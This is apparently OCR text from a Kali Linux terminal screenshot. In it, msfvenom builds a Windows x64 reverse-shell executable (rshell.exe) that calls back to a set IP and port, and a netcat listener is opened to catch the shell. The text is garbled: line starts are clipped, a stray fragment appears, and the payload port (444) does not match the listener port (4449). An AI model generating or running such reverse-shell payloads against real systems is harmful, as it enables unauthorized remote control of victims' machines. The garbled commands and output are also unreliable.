 (james㉿kali)-[~]
$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.8.213.167 LPORT=444
-o rshell.exe
-] No platform was selected, choosing Msf::Module::Platform::Windows from
-] No arch selected, selecting arch: x64 from the payload
o encoder specified, outputting raw payload
ayload size: 460 bytes
inal size of exe-service file: 48640 bytes
aved as: rshell.exe
"the quieter y
(james㉿kali)-[~]
$ nc -lvp 4449
istening on [any] 4449 ...